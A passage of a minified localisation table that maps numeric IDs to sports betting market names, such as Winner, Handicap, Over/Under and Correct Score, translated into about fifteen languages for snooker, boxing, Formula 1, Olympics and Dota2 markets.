Partido",SAU:"مراهنة الفائز",JPN:"マネーライン",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},16004:{ZHO:"让分",CMN:"让分",SPA:"Puntos Hándicap",SAU:"مراهنة إعاقة النقاط",JPN:"ポイントのハンディキャップ",THA:"แฮนดิแคป",KOR:"포인트 핸디캡",BRA:"Handicap de Pontos",RUS:"Гандикап по очкам",VIE:"Cược Chấp Điểm",FRA:"Points Handicap",DEU:"Punkt Handicap",MSA:"Skor Handikap",IND:"Poin Handicap",ENG:"Points Handicap"},16005:{ZHO:"总分大小",CMN:"总分大小",SPA:"Puntos Más/Menos",SAU:"النقاط أعلى / أقل",JPN:"ポイントのオーバー/アンダー",THA:"สูง/ต่ำ",KOR:"포인트 오버/언더",BRA:"Pontos Acima/Abaixo",RUS:"Очки больше/меньше",VIE:"Điểm Tài / Xỉu",FRA:"Points Plus De/Moins De",DEU:"Punkt Über/Unter",MSA:"Skor Lebih / Kurang",IND:"Poin Besar/Kecil",ENG:"Points Over/Under"},16006:{ZHO:"独赢",CMN:"独赢",SPA:"Ganador del Frame",SAU:"الفائز بالإطار",JPN:"フレームのマネーライン",THA:"ผู้ชนะเฟรม",KOR:"프레임 우승자",BRA:"Vencedor da Rodada",RUS:"Победитель фрейма",VIE:"Thắng Cuộc Ván Đấu",FRA:"Manche Vainqueur",DEU:"Frame Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Frame Winner"},16007:{ZHO:"总局数单双",CMN:"总局数单双",SPA:"Frame Par/Impar",SAU:"الإطار فردي / زوجي",JPN:"フレームのオッド/イーブン",THA:"เฟรมรวม คี่/คู่",KOR:"프레임 홀수/짝수",BRA:"Total de Rodadas Ímpar/Par",RUS:"Чет/нечет фреймов",VIE:"Ván Đấu Lẻ / Chẵn",FRA:"Manche Impair/Pair",DEU:"Frame Gerade/Ungerade",MSA:"Set Ganjil / Genap",IND:"Babak Genap/Ganjil",ENG:"Frame Odd/Even"},16008:{ZHO:"最先赢得{L}局的选手",CMN:"最先赢得{L}局的选手",SPA:"Carrera a {L} Frames",SAU:"سباق الوصول إلى {L} من الإطارات",JPN:"レーストゥ{L} フレーム",THA:"ผู้เล่นที่ชนะถึง {L} เฟรมก่อน",KOR:"레이스 {L} 프레임",BRA:"Corrida para  {L} rodadas",RUS:"Кто первым наберет {L} фрейм.",VIE:"Đạt Được {L} Ván Trước",FRA:"Premier À {L} Manches",DEU:"Wettlauf To {L} Frames",MSA:"Perlumbahan Ke {L} Set",IND:"Bersaing Ke {L} Babak",ENG:"Race To {L} Frames"},16009:{ZHO:"剩餘時間獲勝",CMN:"剩余时间获胜",SPA:"Ganar el Resto del Partido",SAU:"اللاعب الفائز في بقية المباراة",JPN:"残り時間勝つために",THA:"ทีมที่จะชนะในเวลาที่เหลือ",KOR:"남은시간 어느 팀이 이길까",BRA:"Qual Jogador vai Ganhar a Resto da Partida?",RUS:"Какой игрок победит в оставшееся время",VIE:"Người Thắng Cuộc Thời Gian Còn Lại",FRA:"Quel Joueur Gagne Le Reste",DEU:"Welcher Spieler gewinnt den Rest des Spiels",MSA:"Pemain Yang Menang  Pada Selebih Masa",IND:"Pemain Yang Menang Di Sisa Durasi",ENG:"Which Player Wins The Rest"},16010:{ZHO:"比赛会有决胜局",CMN:"比赛会有决胜局",SPA:"¿Habrá un Frame Definitorio?",SAU:"مراهنة وجود جولة حاسمة",JPN:"決戦ありますか",THA:"การแข่งขันจะมีเฟรมตัดสิน",KOR:"결정 프레임 있을 것인가",BRA:"Haverá uma Caçapa Decisiva?",RUS:"Состоится ли решающий фрейм",VIE:"Sẽ Có Ván Quyết Định",FRA:"Y Aura-T-Il Un Décisif Manche",DEU:"Wird es einen entscheidenden Frame geben?",MSA:"Kemungkinan Set Penentuan",IND:"Akankah Ada Babak Penentuan",ENG:"Will There Be a Deciding Frame"},16011:{ZHO:"总分单双",CMN:"总分单双",SPA:"Puntos Par/Impar",SAU:"النقاط فردية / زوجية",JPN:"ポイントのオッド/イーブン",THA:"สกอร์รวม คี่/คู่",KOR:"포인트 홀수/짝수",BRA:"Pontos Ímpar/Par",RUS:"Чет/нечет очков",VIE:"Điểm Lẻ / Chẵn",FRA:"Points Impair/Pair",DEU:"Punkt Gerade/Ungerade",MSA:"Skor Ganjil / Genap",IND:"Poin Ganjil/Genap",ENG:"Points Odd/Even"},16012:{ZHO:"最先获得{L}分的选手",CMN:"最先获得{L}分的选手",SPA:"Carrera a {L} Puntos",SAU:"مراهنة على تسجيل {L} من النقاط",JPN:"レーストゥ{L} ポイント",THA:"ผู้เล่นที่ี่ได้ {L} คะแนนก่อน",KOR:"레이스 {L} 포인트",BRA:"Corrida para  {L} pontos",RUS:"Какая команда первой наберет {L} очк.",VIE:"Đạt Được {L} Điểm Trước",FRA:"Premier À {L} Points",DEU:"Wettlauf To {L} Punkte",MSA:"Perlumbahan Ke {L} Skor",IND:"Bersaing Ke {L} Poin",ENG:"Race To {L} Points"},16013:{ZHO:"单杆最高分选手",CMN:"单杆最高分选手",SPA:"Jugador con el Break más alto",SAU:"اللاعب صاحب أعلى تسديدة فاصلة",JPN:"得点の最も高いブレーク選手",THA:"ผู้เล่นทำเบรกสูงสุด",KOR:"가장 높은 브레이크 가진 선수",BRA:"Jogador com Rodada Mais Alta",RUS:"Игрок с более результативным брейком",VIE:"Tuyển Thủ Có Điểm Cơ Cao Nhất",FRA:"Joueuse Réalise Le Plus Gros Break",DEU:"Wer hat das hochste break im match",MSA:"Pemain Dengan Skor Break Tertinggi",IND:"Pemain Dengan Break tertinggi",ENG:"Player With Highest Break"},16014:{ZHO:"獨贏（三項）",CMN:"独赢（三项）",SPA:"1x2",SAU:"1x2",JPN:"1x2",HIN:"1x2",THA:"1x2",KOR:"1x2",BRA:"1x2",RUS:"1x2",VIE:"1x2",FRA:"1X2",DEU:"1x2",MSA:"1x2",IND:"1x2",ENG:"1x2"},16015:{ZHO:"单杆50分或更多",CMN:"单杆50分或更多",SPA:"Break de 50+",SAU:"التسديدة الفاصلة 50+",JPN:"50点以上のブレーク",THA:"เบรก 50+",KOR:"브레이크 50+",BRA:"Break 50+",RUS:"Break 50+",VIE:"Điểm Cơ 50+",FRA:"Break 50+",DEU:"Break 50+",MSA:"Break 50+",IND:"Break 50+",ENG:"Break 50+"},16016:{ZHO:"单杆100分或更多",CMN:"单杆100分或更多",SPA:"Break de 100+",SAU:"التسديدة الفاصلة 100+",JPN:"100点以上のブレーク",THA:"เบรก 100+",KOR:"브레이크 100+",BRA:"Break 100+",RUS:"Break 100+",VIE:"Điểm Cơ 100+",FRA:"Break 100+",DEU:"Break 100+",MSA:"Break 100+",IND:"Break 100+",ENG:"Break 100+"},16017:{ZHO:"前{L}局胜平负",CMN:"前{L}局胜平负",SPA:"1x2 Frame 1 a {L}",SAU:"1x2 الإطار 1 إلى {L}",JPN:"1x2 最初の{L} フレーム",THA:"1x2 ก่อนเฟรมที่ {L}",KOR:"1x2 이전 {L} 프레임",BRA:"1x2 Primeiras {L} Rodadas",RUS:"1x2 фрейм 1 до {L}",VIE:"1x2 {L} Ván Đầu",FRA:"1X2 Manche 1 Pour {L}",DEU:"1x2 Frame 1 to {L}",MSA:"1x2 Set 1 Sampai L}",IND:"1x2 Babak 1 Sampai {L}",ENG:"1x2 Frame 1 to {L}"},16018:{ZHO:"是否会有犯规",CMN:"是否会有犯规",SPA:"¿Habrá Faltas?",SAU:"مراهنة ارتكاب مخالفة",JPN:"ファウルはありますか",THA:"จะมีการทำฟาล์ว",KOR:"반칙이 있을 것인가",BRA:"Haverá Penalidades?",RUS:"Будет ли фол",VIE:"Có Phạm Lỗi Không",FRA:"Y Aura-T-Il Un Faute Commise",DEU:"Gibt es eine Foul",MSA:"Kemungkinan Faul",IND:"Akankah Ada Pelanggaran",ENG:"Will There Be A Foul Committed"},16019:{ZHO:"打第{L}个球的选手",CMN:"打第{L}个球的选手",SPA:"{L}º Bola Embocada",SAU:"اللاعب يدخل الكرة {L}",JPN:"第{L}のボールをポットする選手",THA:"ผู้เล่นที่จะแทงบอลลูกที่ {L}",KOR:"{L} 공 포팅 플레이어",BRA:"Jogador Encaçapando {L}º Bola",RUS:"Кто загонит в лузу {L}-й шар",VIE:"Cơ Thủ Đánh Được Bi {L} Xuống Lỗ",FRA:"Joueur Empochera La {L}Th Bille",DEU:"Spieler Erzielen Punkt {L}th Ball",MSA:"Pemain Yang Pot {L}th Bola",IND:"Pemain Yang Mencetak Bola Ke {L}",ENG:"Player To Pot {L}th Ball"},16020:{ZHO:"打最后一球的选手",CMN:"打最后一球的选手",SPA:"Última Bola Embocada",SAU:"مراهنة ضرب لاعب لآخر كرة",JPN:"最後のボールをポットする選手",THA:"ผู้เล่นที่จะแทงบอลลูกสุดท้าย",KOR:"마지막 공 포팅 플레이어",BRA:"Último Jogador Encaçapando Bola",RUS:"Кто забьет последний шар",VIE:"Cơ Thủ Đánh Được Bi Cuối Xuống Lỗ",FRA:"Joueur Empochera La Derniers Bille",DEU:"Spieler Erzielen Letzte Punkt Ball",MSA:"Pemain Yang Pot Bola Terakhir",IND:"Pemain Yang Mencetak Bola Terakhir",ENG:"Player To Pot Last Ball"},16021:{ZHO:"最后得分的类型",CMN:"最后得分的类型",SPA:"Tipo de Último Punto",SAU:"مراهنة آخر نقاط يتم إحرازها",JPN:"最終スコアタイプ",THA:"วิธีการทำคะแนนสุดท้าย",KOR:"마지막 포인트 유형",BRA:"Último Ponto Marcado",RUS:"Кто заработает очки последним",VIE:"Hình Thức Ghi Điểm Cuối",FRA:"Derniers Points Score",DEU:"Erzielt das Letzte Punkt",MSA:"Skor Terakhir",IND:"Skor Poin Terakhir",ENG:"Last Points Scored"},16022:{ZHO:"正确比分",CMN:"正确比分",SPA:"Marcador Correcto",SAU:"مراهنة النتيجة الصحيحة",JPN:"正しいスコア",THA:"คะแนนที่ถูกต้อง",KOR:"정확한 득점",BRA:"Placar Correto",RUS:"Точный результат",VIE:"Tỷ Số Chính Xác",FRA:"Score Exact",DEU:"Richtiges Ergebnis",MSA:"Skor Tepat",IND:"Tebak Score",ENG:"Correct Score"},16023:{ZHO:"正确比分",CMN:"正确比分",SPA:"Marcador Correcto",SAU:"مراهنة النتيجة الصحيحة",JPN:"正しいスコア",THA:"คะแนนที่ถูกต้อง",KOR:"정확한 득점",BRA:"Placar Correto",RUS:"Точный результат",VIE:"Tỷ Số Chính Xác",FRA:"Score Exact",DEU:"Richtiges Ergebnis",MSA:"Skor Tepat",IND:"Tebak Score",ENG:"Correct Score"},16024:{ZHO:"正确比分",CMN:"正确比分",SPA:"Marcador Correcto",SAU:"مراهنة النتيجة الصحيحة",JPN:"正しいスコア",THA:"คะแนนที่ถูกต้อง",KOR:"정확한 득점",BRA:"Placar Correto",RUS:"Точный результат",VIE:"Tỷ Số Chính Xác",FRA:"Score Exact",DEU:"Richtiges Ergebnis",MSA:"Skor Tepat",IND:"Tebak Score",ENG:"Correct Score"},16025:{ZHO:"正确比分",CMN:"正确比分",SPA:"Marcador Correcto",SAU:"مراهنة النتيجة الصحيحة",JPN:"正しいスコア",THA:"คะแนนที่ถูกต้อง",KOR:"정확한 득점",BRA:"Placar Correto",RUS:"Точный результат",VIE:"Tỷ Số Chính Xác",FRA:"Score Exact",DEU:"Richtiges Ergebnis",MSA:"Skor Tepat",IND:"Tebak Score",ENG:"Correct Score"},16998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},17998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},18001:{ZHO:"回合數大小",CMN:"回合数大小",SPA:"Más/Menos",SAU:"أعلى / أقل",JPN:"オーバー/アンダー",THA:"ยก สูง/ต่ำ",KOR:"오버/언더",BRA:"Acima/Abaixo",RUS:"Больше/меньше",VIE:"Tài / Xỉu",FRA:"Plus De/Moins De",DEU:"Über/Unter",MSA:"Lebih / Kurang",IND:"Besar/Kecil",ENG:"Over/Under"},18002:{ZHO:"獨贏",CMN:"独赢",SPA:"Ganador del Partido",SAU:"مراهنة الفائز",JPN:"マネーライン",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},18003:{ZHO:"是否會奮戰到底",CMN:"是否会奋战到底",SPA:"¿Irá el combate a la distancia?",SAU:"السباق للوصول إلى مسافة",JPN:"ファイト・トゥ・ゴー・ザ・ディスタンス",THA:"สู้จนหมดยกสุดท้าย",KOR:"끝까지 싸워라",BRA:"Lute Para Percorrer A Distância",RUS:"Кто не сойдет с дистанции",VIE:"Đánh Đến Hiệp 12",FRA:"Combat À Son Terme",DEU:"Geht der Kampf über die volle Distanz",MSA:"Jarak Perjuangan",IND:"Fight  To Go The Distance",ENG:"Fight  To Go The Distance"},18004:{ZHO:"獲勝方式",CMN:"获胜方式",SPA:"Método de Victoria",SAU:"طريقة الفوز",JPN:"勝利方法",THA:"วิธีการชนะ",KOR:"위닝 방법",BRA:"Forma de Vitória",RUS:"Как будет одержана победа",VIE:"Cách Thức Thắng Cuộc",FRA:"Gagnante Méthode",DEU:"Art des Sieges",MSA:"Cara Menang",IND:"Metode Menang",ENG:"Winning Method"},18998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},19001:{ZHO:"回合數大小",CMN:"回合数大小",SPA:"Más/Menos",SAU:"أعلى / أقل",JPN:"オーバー/アンダー",THA:"ยก สูง/ต่ำ",KOR:"오버/언더",BRA:"Acima/Abaixo",RUS:"Больше/меньше",VIE:"Tài / Xỉu",FRA:"Plus De/Moins De",DEU:"Über/Unter",MSA:"Lebih / Kurang",IND:"Besar/Kecil",ENG:"Over/Under"},19002:{ZHO:"獨贏",CMN:"独赢",SPA:"Ganador del Partido",SAU:"مراهنة الفائز",JPN:"マネーライン",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Menang",IND:"Winner",ENG:"Winner"},19003:{ZHO:"是否會奮戰到底",CMN:"是否会奋战到底",SPA:"¿Irá el combate a la distancia?",SAU:"السباق للوصول إلى مسافة",JPN:"ファイト・トゥ・ゴー・ザ・ディスタンス",THA:"สู้จนหมดยกสุดท้าย",KOR:"끝까지 싸워라",BRA:"Lute Para Percorrer A Distância",RUS:"Кто не сойдет с дистанции",VIE:"Đánh Đến Hiệp 12",FRA:"Combat À Son Terme",DEU:"Geht der Kampf über die volle Distanz",MSA:"Jarak Perjuangan",IND:"Fight  To Go The Distance",ENG:"Fight  To Go The Distance"},19004:{ZHO:"獲勝方式",CMN:"获胜方式",SPA:"Método de Victoria",SAU:"طريقة الفوز",JPN:"勝利方法",THA:"วิธีการชนะ",KOR:"위닝 방법",BRA:"Forma de Vitória",RUS:"Как будет одержана победа",VIE:"Cách Thức Thắng Cuộc",FRA:"Gagnante Méthode",DEU:"Art des Sieges",MSA:"Cara Menang",IND:"Metode Menang",ENG:"Winning Method"},19998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"แชมป์",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},20998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},21998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},25998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},47001:{ZHO:"獨贏",CMN:"独赢",SPA:"Ganador del Partido",SAU:"مراهنة الفائز",JPN:"マネーライン",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},47002:{ZHO:"讓分",CMN:"让分",SPA:"Puntos Hándicap",SAU:"مراهنة الإعاقة للنقاط",JPN:"ポイントのハンディキャップ",THA:"แฮนดิแคป",KOR:"포인트 핸디캡",BRA:"Handicap de Pontos",RUS:"Гандикап по очкам",VIE:"Cược Chấp Điểm",FRA:"Point Handicap",DEU:"Punkt Handicap",MSA:"Skor Handikap",IND:"Poin Handicap",ENG:"Point Handicap"},47003:{ZHO:"總分大小",CMN:"总分大小",SPA:"Puntos Más/Menos",SAU:"النقاط أعلى / أقل",JPN:"ポイントのオーバー/アンダー",THA:"สกอร์รวม สูง/ต่ำ",KOR:"포인트 오버/언더",BRA:"Total de Pontos Acima/Abaixo",RUS:"Очки больше/меньше",VIE:"Điểm Tài / Xỉu",FRA:"Points Plus De/Moins De",DEU:"Punkt Über/Unter",MSA:"Skor Lebih / Kurang",IND:"Poin Besar/Kecil",ENG:"Points Over/Under"},47004:{ZHO:"正确比分(BO3)",CMN:"正确比分(BO3)",SPA:"Marcador Correcto(BO3)",SAU:"النتيجة الصحيحة (BO3)",JPN:"正しいスコア (BO3)",THA:"คะแนนที่ถูกต้อง(BO3)",KOR:"정확한 득점(BO3)",BRA:"Placar Correto(BO3)",RUS:"Точный результат (BO3)",VIE:"Tỷ Số Chính Xác (BO3)",FRA:"Résultat Exact (B03)",DEU:"Richtiges Ergebnis(BO3)",MSA:"Skor Tepat(BO3)",IND:"Tebak Score(BO3)",ENG:"Correct Score(BO3)"},47005:{ZHO:"正确比分(BO5)",CMN:"正确比分(BO5)",SPA:"Marcador Correcto(BO5)",SAU:"النتيجة الصحيحة (BO5)",JPN:"正しいスコア (BO5)",THA:"คะแนนที่ถูกต้อง(BO5)",KOR:"정확한 득점(BO5)",BRA:"Placar Correto(BO5)",RUS:"Точный результат (BO5)",VIE:"Tỷ Số Chính Xác (BO5)",FRA:"Résultat Exact (B05)",DEU:"Richtiges Ergebnis(BO5)",MSA:"Skor Tepat(BO5)",IND:"Tebak Score(BO5)",ENG:"Correct Score(BO5)"},47006:{ZHO:"局獨贏",CMN:"局独赢",SPA:"Ganador del Juego",SAU:"مراهنة الفائز باللعب",JPN:"ゲームのマネーライン",THA:"ผู้ชนะในเกม",KOR:"게임 우승자",BRA:"Vencedor do Jogo",RUS:"Победитель в игре",VIE:"Thắng Cuộc Game",FRA:"Jeu Vainqueur",DEU:"Spiel Gewinner",MSA:"Set Pemenang",IND:"Pemenang Pertandingan",ENG:"Game Winner"},47007:{ZHO:"局單雙",CMN:"局单双",SPA:"Juego Par/Impar",SAU:"المباراة فردية / زوجية",JPN:"ゲームのオッド/イーブン",THA:"เกม คี่/คู่",KOR:"게임 홀수/짝수",BRA:"Jogo Ímpar/Par",RUS:"Чет/нечет в игре",VIE:"Game Lẻ / Chẵn",FRA:"Jeu Impair/Pair",DEU:"Spiel Gerade/Ungerade",MSA:"Set Ganjil / Genap",IND:"Pertandingan Ganjil/Genap",ENG:"Game Odd/Even"},47008:{ZHO:"第{L}分的球员",CMN:"第{L}分的球员",SPA:"{L}º Punto",SAU:"النقطة {L}",JPN:"第{L} ポイント",THA:"ผู้เล่นที่ทำคะแนนที่ {L}",KOR:"{L}포인트",BRA:"{L}º Ponto",RUS:"{L}-е очко",VIE:"Ghi Điểm {L}",FRA:"{L}Th Point",DEU:"{L}th Punkt",MSA:"{L}th Skor",IND:"Poin Ke {L}",ENG:"{L}th Point"},47998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"แชมป์",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},51001:{ZHO:"獨贏",CMN:"独赢",SPA:"Ganador del Partido",SAU:"مراهنة الفائز",JPN:"マネーライン",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},51002:{ZHO:"讓分",CMN:"让分",SPA:"Puntos Hándicap",SAU:"مراهنة الإعاقة للنقاط",JPN:"ポイントのハンディキャップ",THA:"แฮนดิแคป",KOR:"포인트 핸디캡",BRA:"Handicap de Pontos",RUS:"Гандикап по очкам",VIE:"Cược Chấp Điểm",FRA:"Point Handicap",DEU:"Punkt Handicap",MSA:"Skor Handikap",IND:"Poin Handicap",ENG:"Point Handicap"},51003:{ZHO:"總分大小",CMN:"总分大小",SPA:"Puntos Más/Menos",SAU:"النقاط أعلى / أقل",JPN:"ポイントのオーバー/アンダー",THA:"สกอร์รวม สูง/ต่ำ",KOR:"포인트 오버/언더",BRA:"Total de Pontos Acima/Abaixo",RUS:"Очки больше/меньше",VIE:"Điểm Tài / Xỉu",FRA:"Points Plus De/Moins De",DEU:"Punkt Über/Unter",MSA:"Skor Lebih / Kurang",IND:"Poin Besar/Kecil",ENG:"Points Over/Under"},51004:{ZHO:"正確比分(BO5)",CMN:"正确比分(BO5)",SPA:"Marcador Correcto(BO5)",SAU:"النتيجة الصحيحة (BO5)",JPN:"正しいスコア (BO5)",THA:"คะแนนที่ถูกต้อง(BO5)",KOR:"정확한 득점(BO5)",BRA:"Placar Correto(BO5)",RUS:"Точный результат (BO5)",VIE:"Tỷ Số Chính Xác (BO5)",FRA:"Résultat Exact(Bo5)",DEU:"Richtiges Ergebnis(BO5)",MSA:"Skor Tepat",IND:"Tebak Score(BO5)",ENG:"Correct Score(BO5)"},51005:{ZHO:"正確比分(BO3)",CMN:"正确比分(BO3)",SPA:"Marcador Correcto(BO3)",SAU:"النتيجة الصحيحة (BO3)",JPN:"正しいスコア (BO3)",THA:"คะแนนที่ถูกต้อง(BO3)",KOR:"정확한 득점(BO3)",BRA:"Placar Correto(BO3)",RUS:"Точный результат (BO3)",VIE:"Tỷ Số Chính Xác (BO3)",FRA:"Résultat Exact(BO3)",DEU:"Richtiges Ergebnis(BO3)",MSA:"Skor Tepat(BO3)",IND:"Tebak Score(BO3)",ENG:"Correct Score(BO3)"},51006:{ZHO:"局獨贏",CMN:"局独赢",SPA:"Ganador del Set",SAU:"مراهنة الفائز بمجموعة معينة",JPN:"セットのマネーライン",THA:"เซ็ต ผู้ชนะ",KOR:"세트 우승자",BRA:"Vencedor do Set",RUS:"Победа в сете",VIE:"Set Winner",FRA:"Set Vainqueur",DEU:"Sätze Gewinner",MSA:"Set Pemenang",IND:"Set Winner",ENG:"Set Winner"},51007:{ZHO:"單雙",CMN:"单双",SPA:"Par/Impar",SAU:"الفردي / الزوجي",JPN:"オッド/イーブン",THA:"คี่/คู่",KOR:"홀수/짝수",BRA:"Ímpar/Par",RUS:"Чет/нечет",VIE:"Lẻ / Chẵn",FRA:"Impair/Pair",DEU:"Gerade/Ungerade",MSA:"Ganjil / Genap",IND:"Ganjil/Genap",ENG:"Odd/Even"},51998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ผู้ชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},92997:{ZHO:"車隊冠軍",CMN:"车队冠军",SPA:"Campeonato de Constructores",SAU:"الفائز بالمصنع",JPN:"コンストラクターズチャンピオン",THA:"คอนสตรัคเตอร์วินเนอร์",KOR:"컨스트럭터 챔피언",BRA:"Vencedor de Construtores",RUS:"Победитель Кубка конструкторов",VIE:"Đội Đua Vô Địch",FRA:"Championnat Des Constructeurs",DEU:"Konstrukteurs Champion",IND:"Constructors Winner",ENG:"Constructors Winner"},92998:{ZHO:"車手冠軍",CMN:"车手冠军",SPA:"Campeonato de Pilotos",SAU:"بطولة السائقين",JPN:"ドライバーズチャンピオン",THA:"แชมป์นักแข่ง",KOR:"드라이버 챔피언",BRA:"Vencedor de Pilotos",RUS:"Лучший гонщик Формулы 1",VIE:"Tay Đua Vô Địch",FRA:"Championnat Des Pilotes",DEU:"Fahrer Champion",IND:"Juara Pembalap",ENG:"Drivers' Champion"},100996:{ZHO:"最多獎牌",CMN:"最多奖牌",SPA:"La Mayoría de las Medallas",SAU:"أغلب الميداليات",JPN:"メダル最多",THA:"เหรียญรางวัลมากที่สุด",BRA:"Maior Número de Medalhas",RUS:"Наибольшее количество медалей",VIE:"Nhiều Huy Chương Nhất",FRA:"Le Plus De Médailles",DEU:"Die meisten Medaillen",MSA:"Pingat Terbanyak",IND:"Medali Terbanyak",ENG:"Most Medals"},100997:{ZHO:"最多金牌",CMN:"最多金牌",SPA:"La Mayoría de las Medallas de Oro",SAU:"أغلب الميداليات الذهبية",JPN:"金メダル最多",THA:"เหรียญทองมากที่สุด",BRA:"Maior Número de Medalhas de Ouro",RUS:"Наибольшее количество золотых медалей",VIE:"Nhiều Huy Chương Vàng Nhất",FRA:"La Plupart Des Médailles D'Or",DEU:"Die meisten Goldmedaillen",MSA:"Pingat Emas Terbanyak",IND:"Medali Emas Terbanyak",ENG:"Most Gold Medals"},100998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"แชมป์",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Vô Địch",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},164022:{BRA:"Dota2_Handicap de Mapa",RUS:"Карты Dota2 с гандикапом",VIE:"Dota2_ Cược Chấp Bản Đồ",FRA:"Dota2_Handicap Maps",DEU:"Dota2_Handicap Maps",SPA:"Dota2_Hándicap de Mapas",SAU:"Dota2_خرائط مراهنة الإعاقة",JPN:"Dota2_ハンディキャップ マップ",MSA:"Dota 2_Handikap Peta",THA:"แผนที่แฮนดิแคป",IND:"Dota2_Handicap Maps",ENG:"Dota2_Handicap Maps"},164023:{BRA:"Dota2_Total de Mapa",RUS:"Тотал карт Dota2",VIE:"Dota2_Tổng Số Bản Đồ",FRA:"Dota2_Total Maps",DEU:"Dota2_Gesamtzahl Maps",SPA:"Dota2_Totales de Mapas",SAU:"Dota2_الخرائط الإجمالية",JPN:"Dota2_合計マップ",MSA:"Dota2_Jumlah Peta",THA:"แผนที่ทั้งหมด",IND:"Dota2_Total Maps",ENG:"Dota2_Total Maps"},164998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ทีมชนะเลิศ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},165998:{ZHO:"冠軍",CMN:"冠军",SPA:"Ganador",SAU:"مراهنة الفائز",JPN:"勝者",THA:"ทีมชนะเลิศ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Winner",FRA:"Vainqueur",DEU:"Gewinner",MSA:"Pemenang",IND:"Winner",ENG:"Winner"},177001:{ZHO:"讓球",CMN:"让球",SPA:"Hándicap",SAU:"مراهنة الإعاقة",JPN:"ハンディキャップ",THA:"แฮนดิแคป",KOR:"핸디캡",BRA:"Handicap",RUS:"Гандикап",VIE:"Cược Chấp",FRA:"Handicap",DEU:"Handicap",MSA:"Handikap",IND:"Handicap",ENG:"Handicap"},177002:{ZHO:"大/小",CMN:"大/小",SPA:"Más/Menos",SAU:"أعلى / أقل",JPN:"オーバー/アンダー",THA:"สูง/ต่ำ",KOR:"오버/언더",BRA:"Acima/Abaixo",RUS:"Больше/меньше",VIE:"Tài / Xỉu",FRA:"Plus De/Moins De",DEU:"Über/Unter",MSA:"Lebih / Kurang",IND:"Besar/Kecil",ENG:"Over/Under"},177003:{ZHO:"獨贏",CMN:"独赢",SPA:"1x2",SAU:"1x2",JPN:"1x2",HIN:"1x2",THA:"1x2",KOR:"1x2",BRA:"1x2",RUS:"1x2",VIE:"1x2",FRA:"1X2",DEU:"1x2",MSA:"1x2",IND:"1x2",ENG:"1x2"},177004:{ZHO:"{H} 進球 大/小",CMN:"{H} 进球 